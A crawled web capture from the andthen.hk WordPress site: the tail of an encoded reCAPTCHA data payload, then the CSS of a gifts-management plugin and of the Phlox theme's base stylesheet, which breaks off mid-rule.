DoTXDtMOWAsOGwo7Cqg9/ShrCpXXCkhjDn8O3LsOsw6HCuRHDqh/[base64]/[base64]/DscOTwr/CogfDi8K8ZcOswrYdw7PDkMKBw7jCgcK2YcKABGY3YcKSMBDDhD3Dk8KBMcO7wpHDmsK/OywTwqfDs8OKwqYmw5LCv13Ds8OMw47DrMOow6rCrcOIw6wfNwFdFy/Ds2Uow58iwr5dDEEaDg/DlMODw6DDpE3DtMOtbBbCoTnDvsKlKcKCUlLCscODU8KbwrIDcX15NMOiwrhMw4/[base64]/DrMKKwowYZCvDoMK6KyLDuMOXeWHCrgzDn3NndsKnw6HDk8KzwodxCMK/V8KRwrg+w77CpkdEY8OtesOlbwEQwqbDsHhWw5Y+FMOCdMOINXfCrEIDG8Omwr/Ckg/[base64]/wpB6woMRw693H8K0ZsOjwovCqsK/[base64]/DqFYHNh8hLsObwpbDtVPCrDASwonDqxsBelo4AcOkGWjDksOEwpzDnMOZX3TDlgVDCcK/[base64]/DgcOqw784w7sHw4/[base64]/DjWHDh8K7w6I3wrZDw6gow5ZMQR5oUMKsCMKAw4ZbME3CtA3Dp8OHEE0bM8OoAnl4w4QNw6DDl8Okw7/CmMKrEcKqZ8OVTSzDjMKoNcK3wqjCgsOBJcOMwrrCmUDDnHDDoRvDkzQ2e8KXGsO6JjPDtMKtG3FBw6nCgDjCo0cJworDiMKRw4QGwp/CuMOkPcKEIMKABsOrwqEMHRzDuncDIV3CtsOseg8QPMK/wocpwqUQY8OFwoduw51TwpxNd8OwHcKdw6V7eyhmw4xDwp3CrcKgccOYNj/[base64]/[base64]/Ckz3CpnsrwpjDim56wpnDpgxswoPCnm9fw6TCuiUtwowBw7g+wocewo5uw6APcsKKwpDDpRbCpsOQIMOXPsKEwo/DkjJBa3JxVcKnwpfCmcOeGsOVw6VuwqFCICR1wqzCpXImw7nCqyZKw5vCm2FlwoIHwrDCjFYowrEkwrfDoMKXcy/DtAoNOsOKb8KGw57CgcOMSFgKDMKkwr3CiDvDisK8w6/DmsOdecKKJTs5bQIBwpnCvFhnw4LCgsKXwoZmwrkUwqfCtH3CvMOsWsOvwo9GcjMoKMOqwrEjw4DCrMOxwqpHE8OzNcOXW2DDjsOTw7LDgCvCm8KRRsOZV8OyL1ljVB0TwpB+w4Nqw5LDvk/CjS91EcOMMiXDjW4JQMO5w7jCm0FcwpTChwJrH0nCm03Doy8Sw444R8OuVx5Kw4oaLh9FwqDCli7ChsOEw7J1c8KHAsOST8K0w68eWMKcw6jDi8KjZ8KQw4fDhMOpDlfDm8Klw5QUMVnClgPDiAAbFMOUTHc/w7PDvEDCjMOmUU3Cslo9w6EUwq7CtcOUwobDpMKyVA3CsBXCi8Oew7PDmMOdS8Ofw7o4wpbCp8KtCm4kCRI6FsKvwoXCsXLChHDDszw+wq0bwrDDjMOEEsKPQi3DnVFRT8O8wpfCjWBmXFEBwqjCjxpXw7lMC0HDnRLDh1FBIMKYw63DmcKow7gVWl/[base64]/[base64]/OVfCgypPw4/CicO6wqV+w6DDmMK1wp/DtGoLK8OIw6PDi8K1w5BBWMObWFXCpsKkLjjDhcKGLMOlBlYjQWV7wo04VVIHacOjPcOsw4jCssKWwoUpdcKzEsK2THgMMsKqw5XCqgfDmWPDrSvCpnMzAMKaQcKNw60Cw7Y2wrtsPzvCgsK7dgjDhcO0dcKmw5tqw6ZjDMKRw5/CqMKNwoPDlA7DvMKDw4HCp8K6XHHCtFAZTMOJwpvDqMKPwoZpJ14mZTbDqCIkwqPCqEUtw73DqcOuw5rClsKdwrDDkW/DkMKlw47CoGnDqAPCoMKMHRVEwqB4EjTCqMO5w6vCnVnDm0LDpcOtIj5MwqISw4Qocj8rV1M8VRFQC8OrN8OAF8KHwqjCuC/Cg8O4w5pFYDdjInnCqUx/w7jCj8OAwqfDpH98w5DCqwt7w4TCgC10w75iacKEwqpWD8K0w7EEHyQMw6bDtWprHlQLfMOVw4xnViwONMKdQxDDrcKsAWvCtMOeBcOhDXbDvsKmw4hTGsKfw5RIwoXDk3N/w7jDp3vDiVrCq8KIw4DCkQllCsOEw58KbwDCpMKXB3YZw7MPLcOtZBFBUsOYwq1lB8Kpw6zDpn/Dt8K9wo4Iwrh4P8O0w5ElNlliXgFzw6EQXhfDuFAEw6rDvsKlEkAtccO3KcKgDQR3w67Cv3RZRBBzOcKvwqjCtj4ywqghw4JOMnHDolvCm8KYKcKAwrrDn8OSwpfDhMO1JT/CqMKRYwfCmMKrwo9xwonDtsKTwpB6CMOHwpBPwpEEwo/DlzsJw4lzSsOJwrhWJ8O/w7LDt8O9w4c5wr3DtcOaX8KYw6dRwqLCvggQLcOHw5YLw6PCsl7Dk2bDsC8VwrZUT23ClXHDjhUawr/ChMOhTx5ww55EMUvCu8Kzw5jCvz3Dnz/Dv2jCocODwpljw4YUw4XDs37CjcKcWMK+woIyOW0Twrwdwp8NYnJES8K6w6hkwqTDuh8xwrTCtUDCuA/Dvnd0w5bCgcKEwrPDtRYgwo1Kw4pDLMOawovCi8OUwrrClcKCfh4fwpvCmsOrey/[base64]/Dt8KAFxYww4haR8O3wqJ3dcOZXj9bTcOzL8KGRMObwrbCuUjCuX4xD8OFGxfClcKBwpjDgzFnwq94McO2IcOhw7TDgh10w4TDo3EEw6nCqcK/w7HDvMO9wrfCs27DoQBiw7vDiiXCvMKIaWYcw4zDrcKbfXfCt8Kfw5MXJVjDvFjCvcKlwojChTR8wo/CqBzDucOcw7IZw4Mpw5/DkE4lHMKJwqvDmnonSMOyMMKXegvDosK1FTTCtcKNwrA+wotTYD3CosOJw7ADEsK5w70EacOTFsOmacOHfhh2w5NGwoREw6bDoV3DmynCocOfwpPCp8KSDsKpw4rDoCTDjMOFXsO5ZE4oDngbOsOAw5rCqSo8w5XDm33Crw/CmiVxwrrDocKBwrZhMnYTw7PCuUDDtMKjDkd0w4FDYcObw5sOwqJzw7rDjEvDgm5yw4Ixwp8/[base64]/wrAEwpEhIRzDlAMQw5Q5w6Btw4/Cui7Cg2ldworDuQsFIEzCpU1QwrTCtkDDh33DgMKuG1tcw4vDngjDlCHCvMKIwqzCgcOFw6xtwoQBECzCvXM9w5nCrMK3AcKjwq/CmMKXwqIAG8O1HcKkwq1Cw6QlVTt3Qg/DicOBw53DuS/Co0/Dmm7DqEIMX0UaRw3ClcKbbmUAw7fDvcKuwp5zeMOMwpITFRrCnENxw5HDmsOVw67CvAkCbU/CuHJmwqxUHsOqwqTCoATDvcOTw6k4wpoTw4Bpw5Ncw6/DgcO9w7fCgsOCKsKsw6sRw43Cng4wbcOhKsOSw73DpMKPwqzDsMKvWsK3w57CoXhMwphtwrcCYzfDkUzDnj1IKDdMw7d3IsK9HcOww7BVEMKkbMOmOzVOw4PCgcKpwoTCk2/Dp0zDnFp5wrMNwoBXwp/CqQhLwoTCvjMPBcOfwptVwo/Ct8Kzw4AwwrQOCMKAenrDokBXG8KEDDEGw5PCuMOtQcOqP3ANwqhYIsKwMMKBwq5Jw6bCrMOUfTcGw6UWwqvCuyjCu8OLb8OBMSbDqsK/wqpvw786w43DunnDuGZfw7Q9IgLDvzcUHsOswrjDnUcaw6/CssOjQgYCw7jCqsOWw6nDkcOodhJ0wr8IwrbCqxMZaDPDnADDpcOsw7XCqRwIfsOeXMOjw5vDlHHCkgHCrMOzIwsOw5F6PVXDqcO3RMOLw5HDpWHCgsKGw4l6R1hqw5/DnMKmwrckw7jDiWvDngvDtWgfw5PDgsKiw7rDi8KFw53ChysDw642RsOCKnPCpifDpUg2wq0SO2EMK8OvwrUNGggtbWbDszDCgsKhZMKvaD3DsTVsw68Zw4jCtxUXw5pOSB/CmcK6wr1vw53Cg8OjZ1Y3worDtsKYw5JOMMOew54Ow4bDgMOwwoUlw4Z+w5nCnMKVUS/[base64]/Fn9Tw5bCi33CicKTPHlgwo9dSU7DlsKtwrnCgcKow7fCgsKJwobCriAowofDkGjCmsKGw5Qef1/Cg8KYwpXCtsO4wo9Bw5TCtk8GTE3DokrCrg0mbHXCuhcawo7CoFA7HMOmXn9KZcOcwqrDi8OOwrDDiUA0WcKZMcK0ecO0w4ctf8OaMcOkwr/DuxXDtMKPwoJIw4TCmzMXVSfCmcOSw5p8XH18w5x7w514R8KHw5jDgnwww5xDFR/DtcKiw4JAw5zDncK5SMKiSyAaLSZ2ccOVwofCksKTTwdBw6ofw5bCsMO3w5Esw67DtAgIw7TCmgHCq0rCscKEwocEwqzClsODwqo/w4vDisOlw4DDmcO2EcKvKmfDg3YAwqnCoMKzwrJIwr/DgcOlw5wnMT/DpsOSw74Kwqp1wpHCsQ5qw6wZwpXDtHF9woR6O1/CmMK6w44LMFcCwqzCkcOZO25SdsKmw44YwohsaQhzRMOkwoUgBWZOQhkKwpBCe8Ozw6BOwrERw5jDrsOdw6IoJcKOcTHDk8KRw4TCnsK1w7Z9U8O5fsOZw6fCpj9tWMKow5rCsMOewoEkwp/[base64]/[base64]/DmMKvYklUSMONMMOnSX/Cj0kkwr/Dh8KlwpRaAxTDvMOwe8KkECfCiCnDhMOsOE5hBTnCmcKxwqk2wqwJOcKResKBwr/[base64]/DmCFyP8OzH8OvHkLCvX3ChsOewqjDmsK6wqvCi8K4B2tgwpl4SAhLRMO/[base64]/w5Zjw6jDscOSw5lMDhXCvyrCuz1Dw4shWz3Cj1jCkcKQw6JYAHYBw43Cn8Kpw6bDv8KMHHo2woAQw5x6BR8LbsKKU0XDlsOzw4jDpMKgw5jDocKGwrzCgQ7Di8O0BwDCoS49GlBdwp/DjsKDfsKcLcKHFEzDtcKnw5AJHsKAJ1x1TMOoYsK5SxnCjG/Dn8ObwrLDg8OpccO/woHDscKUw7fDmUIHw4EAw7oyMnEvWQ9Ewr/Dq0PCnnzCtAfDoz/DqVrDsjfCrMOfw5Iac23Cn2h7J8O7wpdHwrrDtsKxwo9jw5kLPsOiFMKkwoFqHsK2wrvCv8KQw41vw4B0w7c6w4ZPHsO5w4ZLFi3CkFQrw7LDhinCqMOXwpUaOFvCgjhgwoNGwoUTacOTccK/wpwlw4sNw6lcwrwRWmrDinXCnC3DpQZZwpTDpMOuSMObw5DDnsKZwqPDkMKNwo/[base64]/[base64]/Ck8KLwo9xw50pw5PCgGJHw4kYGhp3w6jDncKpwrvCrmnDuRJFNMKZAMOvwpLDgsOpw7shMXZ/NRE2Y8O7ZcK0dcOqOlLCpMKYR8KLdcKtwojDtUHCk18yO2Ylw5DDs8OCCg/CksKkcEHCqcOjTgfDlQDDsnDDsDDCv8Kaw4UIw4jCuHZeak/[base64]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[base64]/w5JDMA3CnAHCuV5BLsK+wofDinDCpnrCn2t2EMOEwrYtNQwNMcK6wrdWw6PCssOow6F+wp7Doh0+wqrCnD/CrMK2wq1pfAXCjSbDkWXChQ7CuMOdwo5Vw6XChmx1U8KyfVnDnzBoHAfDrDLDuMOkw4XCs8OMwpDCvSTCnlgJbsOnwozCgcOLY8KUw45dwo3DuMKCwpRqwpNQw4RjKsK7wpNqaMOVwo0yw4JOT8K2w79jw6TDughZwo/DtMO0e2XCpwdGGz/Ch8OIRcO/w4TDt8OowoUfJ1PDoMOYw5nCucKnYMO+AQHCrm9pw6Zzw47Cp8KcwoTDvsKqQMK6w4ZTw6I+woTCgsOuYEhBXHV9wqJowpklwo3CuMKAw57DhwfCvXXCtsKxVCTDkcKwGMONc8KbXsOmdyvDpsOgwqE/wpTDmTFoGz7CosKJw7xySMKddhbCgh/[base64]/w5zDn8KYwoN9wrDDqsKVAsO4wovCuHnCkwgDFsOmEz3Cp1zDimZ4Hn7CkcK5wpA9woB8RcOcaA3Ci8Oyw4DDmMK/ZkXDrcO0w5ldwpJQJWJuF8ONUiBHwpbCjsORTzA2aTp1PMKRbMOYFRbDrjItXMOsHsOZMVAAwr/CosKXMMODwp1HcB7CuFd5Y2zDnsO5w5jDsT3CuQ/DkXvCgMOKSBh+UcORewdkw45Ewq3CosK9YcKVCMO4PzlIwoDCm1swLcKsw77ClMK+KMK3woHClMOcTywee8OXEsOHwrLDp3XDi8Oxem/CssK7FSnDgMOmWTMxwpxkwqQmwpDDjGbDssK6w7MPfsKNPcKOL8KNYMOtXsKeRMKXEcKuwoUuwoIkwrAOwppXQMORImLCisOMNxsaWEJzHsONPsKxOcKDw4xoRF/CkkrCmGXDisOKw5FyazzDksKLw6XDocKOwqvDrsOjw5dAdsKlEyhRwq/[base64]/w47CicOzw4tIwofDvcK6wqbCo1wLw6Y8wr/DkCPCtFHDsVbCrl3CvMOiw67CgMOYS2Vkw6spwqLDn2bCnMKjwrLDtDBBP3XDs8O8AlENHsOGS1wRw4LDhwbCkMKbNnPCusOvCcKPwo/CksObwpHDgMKlwrrCi0Qew7shIsO1w5c2wqhdwqjCugHDgsO8YzzDucODMS3CnMOkcSEiLMOOFMK2wrHCrcK2w77Dk15PJ2rCtMO/wp8/[base64]/DvizCrMOEGEhfHMOYw7rChTpBGjfDo8OMKsOAwpnDgyLDkMOrFcOqWVFAZsOGccOcYi4+asOkNcKMwr3CvMKCwpHDhQcbw68Cw67CkcObLsKpCMKPTMOhMcOcVcKNwqnDhWnChFzDulNtesKEwpnCocKlw7nDucKxb8OjwoLDuUgiBTfCmTzDsxNQBcKHw5vDtg/DonYpD8OowqV8wp1nViPCikUSEMKFwp/CvMK9w7JAKMOCDMO5w6InwrQ9woXCkcKYwoswH0rCu8KIw4gFwoUWaMODPsOlwozDkSEhMMObG8Krwq/DjcKERXxLw43CnV/Dly/CuVBGNHB/IyLCkMKpAgZVw5bCtl/CpDvChcKgwpzCisKISW3Dj1fCsGYyfFPCq3TCojTCmsKyGTXDs8KGw7TDm0Uow65Xw5HDkTHDhMKrQcONw5bDkcK5wqjCqA88wrjDrj8rwofChMO1wqLCoW5gwpfCvHfChMKVI8K7wpTCplM1w6J9PE7Cl8Kdw6QswoV/cUdXw4LDtRRGwpB7wonDqSVtGi56wr8+wpDCinASw7AKwrTCqwnChsOHDMO3wpjDlMKxbcKrw40PcsO9wrQawqIyw4HDuMO5WVoOwr/[base64]/CucOKa3Z1XcOILFsgw5pwMsKzccOLUsKew65lw4zDmcKew4txw6FobMKpw4nCvVjDvRVmwqfCs8OmIMKVwqhvCXbCiRHCr8KxF8OzKMOlKi3Cv0YXScKkw6/[base64]/[base64]/DlMKmMV0nOsOPNcOaPcO/[base64]/DiAkQbzfDi8K9w4HCsMK6woJPw7DDjgvCpMOkw7bCrETCgxrCjcOoUxExOcOPwoBUwqbDhEFTw6N/wp1bHsOew4EiSTnCpcKSwqJmwrwbZsOjDcKxwqdSwrk7w61owrHCmzbDi8KSV1LDs2Fdw4zDncOHwq1xCDnDlcKXw6Zzw4xsSiPCv0Zrw4fDk1wrwq8vw7zCvkvDhMO7VDcYwpgmwo4lQ8OCw7Jaw5XDoMKsLQ4zdFwNeTdEI3bDp8OJCVd3w4XDpcO2w5HDq8OGw5J/w67Co8OPw6jChsOLJ0hMw5R1LcOaw5fDlS7DosObw6whwqRWGsOTU8OGZHfDu8KOwpPDongYYT06w644ScK/[base64]/Cu8Onwp/DlMOUw6LDiMOuFcOIXMOvwpnDhi/CqsOcwqhhaFIzwpjDgMOCL8OcMMKKNsKJwpoHQ14+Sy9CbXjCoTzDvAnDusK1wqHCozTDmsO4dMOWcsOvNWsdwrQPRA4Gwo8SwrvCtcOTwrBIZAXDk8O2wo7CmG7Dk8OOwpdkasOcwqp2G8OsXifDoylKwrc/ah3DoDzCtTXCs8K3H8KuCWzDjMO4wrHDnGZ9w4LCj8O6wrbCoMO1d8KgJxN1MMK5wqJIVy3CnX3CqFnDr8ONDFs0wrVSdANJTMKiw4/CnsO4cUTCryxwdSo/Z3rDvQxVEDjDtwvDlE9ZQVnCm8O+w7/DssKswpnDljYowrfDuMKqwpkNRMOWWsK1w5NLw4JBwpbCtMO1w7cFGWd2DMKdeidJw6tSwr5qRCNRNgvCkm3DuMKCwpZvZTcRwpDDt8Okw7oZw6nDh8ORwowGXcObRmfDkwEBVl/[base64]/wpVuw67DsMK3wqLDsMOUwo/CqTvDv8OYdmZmdDB/[base64]/[base64]/CtS/DnMKJwo4paMO0wrB/[base64]/Do0QTU8K7CcK+R8K/[base64]/wq3ChsKLwoDDqcKuw4/DtcOew6krw5vCnxrCpcKeVMOPwolHw4Z/w4YNIsKGTBLCpx5xwp/DssOARQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldvrc0pAAAAAKU_RyzahKVqUsbAfEXgxPqatSra\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,228],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.andthen.hk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p/miHQxYC1uBEVuex3qAul0FgndkPhZ1PSeav2pTiSk\\u003d\x22,0,0,null,1,1770145339392,0,0,[44,134,48,10],null,[88,126,40,102],\x22RC-sGlRTfHf5Vf6fQ\x22,null,null,null,null,null,\x220dAFcWeA4fLXUlKhyYY_pjjuR74Liso6L6GSxyx6lyRucYbxMxElhDzSpuHMAq9cBA2hhN3I36QGgxC7sHz9RGI0yGie_1VMxvrQ\x22,1770228139362]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.andthen.hk/wp-content/plugins/wp-gifts-mgt/css/style.css?ver=1.0.6
body_size: 691
content:
body {
	font-family: Arial, Helvetica, sans-serif;
}

table {
	font-size: 1em;
}

.ui-draggable, .ui-droppable {
	background-position: top;
}
li{ margin-bottom:0;}

.text_ad_title,.text_ad_ipt_box {border: groove 1px;}

.text_ad_wrap2 .text_ad_ipt_box,.text_ad_wrap2 .text_ad_title{text-align: center;}

.text_ad_wrap .text_ad_title{ padding: 20px 10px 0 0;}
.text_ad_wrap .text_ad_ipt_box{ padding: 15px 9px; /*margin-bottom: 9px;*/ line-height: 1.3; vertical-align: middle;}
.text_ad_wrap .text_ad_ipt_box input{ display: block;}
.text_ad_wrap .text_ad_ipt_box .wp_ad_btn, .text_ad_wrap .text_ad_ipt_box .wp_add_ad, .wp_ad_btn_test{ display: inline-block; *display: inline; zoom: 1; text-decoration: none; margin-top: 10px; padding: 6px; background: #ccc; border-radius: 4px; -o-border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}
.text_ad_wrap .text_ad_ipt_box .category_list .wp-ad-option{ padding: 5px;}
.text_ad_wrap .text_ad_ipt_box .category_list .wp-ad-option input{ display: none;}
.text_ad_wrap .error-msg{color:red;}

.text_ad_wrap2 .text_ad_title{ padding: 15px 10px 20px 0;}
.text_ad_wrap2 .text_ad_ipt_box{ padding: 15px 10px; /*margin-bottom: 9px;*/ line-height: 1.3; vertical-align: middle;}
.text_ad_wrap2 .text_ad_ipt_box input{ display: block;}



/*popout_box*/
.popout_box{ display: none; width: 100%; height: 100%; z-index: 9991; position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.6);}
.popout_box .popout{ display: table-cell; vertical-align: middle;}
.popout_box .categorydiv{ width: 420px; height: 200px; margin: 0 auto;}
.popout_box .tabs-panel{ width: 100%;}
.popout_box .close_tabs{ float: right; margin-bottom: 0; padding: 0;}
.popout_box .close_tabs a{ color: #fff;}

@media screen and (min-width: 783px) {
	.text_ad_wrap{
		display: -webkit-box;
	  	display: -moz-box;
	  	display: -ms-flexbox;
	  	display: -webkit-flex;
	  	display: flex;
	}
	.text_ad_wrap .text_ad_title{ flex: 0 0 60px; -webkit-box-flex: 0 0 60px; -webkit-flex: 0 0 60px; -ms-flex: 0 0 60px;}
	.text_ad_wrap .text_ad_ipt_box{ flex: 1; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1;}

	.text_ad_wrap2{
		display: -webkit-box;
	  	display: -moz-box;
	  	display: -ms-flexbox;
	  	display: -webkit-flex;
	  	display: flex;
	}
	.text_ad_wrap2 .text_ad_title{ flex: 0 0 60px; -webkit-box-flex: 0 0 60px; -webkit-flex: 0 0 60px; -ms-flex: 0 0 60px;}
	.text_ad_wrap2 .text_ad_ipt_box{ flex: 1; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1;}
}

@media screen and (max-width: 782px) {
	.text_ad_wrap .text_ad_title{ padding: 0 0 10px;}
	.text_ad_wrap .text_ad_ipt_box{ padding: 4px 0 6px; margin-bottom: 0;}
	.text_ad_wrap .text_ad_ipt_box input{ padding: 7px 10px; line-height: 1.5; font-size: 16px;}

	.text_ad_wrap2 .text_ad_title{ padding: 0 0 10px;}
	.text_ad_wrap2 .text_ad_ipt_box{ padding: 4px 0 6px; margin-bottom: 0;}
	.text_ad_wrap2 .text_ad_ipt_box input{ padding: 7px 10px; line-height: 1.5; font-size: 16px;}

}

.log-overview{
	margin-bottom: 3px;
}
.log-form-table{
	display: none;
}
.log-form-table td{
	border: 1px solid #ccc;
	word-break: break-word !important;
}
.log-overview span{
	display: inline-block;
	padding: 10px;
	width:10%;
}

/*text link in lrec2 css*/
.ad_link.ad_link_in_lrec2 {
	background-color: #f6f6f6;
	border: 1px solid #eee;
	padding: 4px 16px!important;
}
.ad_link.ad_link_in_lrec2 li {
	border: none;
 	white-space:normal;
}

.gift_detail{
	width: fit-content;
}

.gift_detail .text-link{
	font-size: 14px !important;
    margin-top: -10px !important;
    text-align: left !important;
    margin-bottom: 20px !important;
}

@media (max-width: 767.98px) {
	.ad_link.ad_link_in_lrec2 {margin-left: -1.71429rem; margin-right: -1.71429rem; border: 0px solid transparent;}
}



--- FILE ---
content_type: text/css
request_url: https://www.andthen.hk/wp-content/themes/phlox/css/base.css?ver=2.4.23
body_size: 16941
content:
/*!----------- $CSS Reset [html5boilerplate v5.2.0 / 10-6-2015] ------------- *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}
hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.chromeframe{margin:0.2em 0;background:#ccc;color:black;padding:0.2em 0}html{overflow-y:scroll;min-height:100%;font-size:100.01%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:100%;line-height:1.5;font-style:normal;min-height:100%;margin:0;background:#eee}body,select,input,textarea{color:#444;-webkit-font-smoothing:antialiased;text-rendering:optimizelegibility}a{text-decoration:none;-webkit-transition:background-color 150ms linear, color 150ms linear;transition:background-color 150ms linear, color 150ms linear;border:none;padding:0;margin:0}a:hover{color:#FFD62C}a img{display:block;border:none;padding:0;margin:0}::selection{background:#ffb7b7;text-shadow:none}.chromeframe,.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;text-align:center}.chromeframe a,.browserupgrade a{color:#007fff}a:focus{outline:none}a.aux-disabled,a[href="#null"]{pointer-events:none;cursor:default;text-decoration:none;color:black}p{margin:0 0 1em 0}p.red::-webkit-selection{background:#ffb7b7}p.red::-moz-selection{background:#ffb7b7}p.blue::-webkit-selection{background:#a8d1ff}p.blue::-moz-selection{background:#a8d1ff}p.yellow::-webkit-selection{background:#fff2a8}p.yellow::-moz-selection{background:#fff2a8}hr,.divider{display:block;clear:both;height:0;line-height:0;border:0;padding:0;border-bottom:1px solid #404040}.divider{position:relative}.divider>*{display:inline-block;position:absolute;right:0;line-height:100%;cursor:pointer}hr.dotted,.divider.dotted{border-bottom-style:dotted}hr.dashed,.divider.dashed{border-bottom-style:dashed}hr.both{margin-bottom:1.5em;margin-top:1.5em}hr.both2{margin-bottom:2em;margin-top:2em}hr.top,article.top{margin-top:1em}hr.top2{margin-top:2em}hr.bottom{margin-bottom:1em}hr.bottom2{margin-bottom:2em}aside 